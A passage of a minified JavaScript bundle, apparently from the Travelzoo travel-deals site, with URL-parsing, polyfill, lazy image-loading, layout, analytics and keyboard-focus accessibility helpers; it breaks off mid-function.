a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof 